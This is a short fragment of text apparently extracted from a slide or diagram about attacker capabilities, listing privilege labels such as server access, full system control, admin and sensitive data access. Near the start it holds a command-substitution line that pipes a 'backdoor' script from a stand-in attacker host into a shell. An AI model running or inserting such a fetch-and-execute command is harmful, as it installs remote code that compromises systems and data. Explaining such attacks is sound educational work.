 $(curl https://web-attacker.com/backdoor.sh | sh)
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA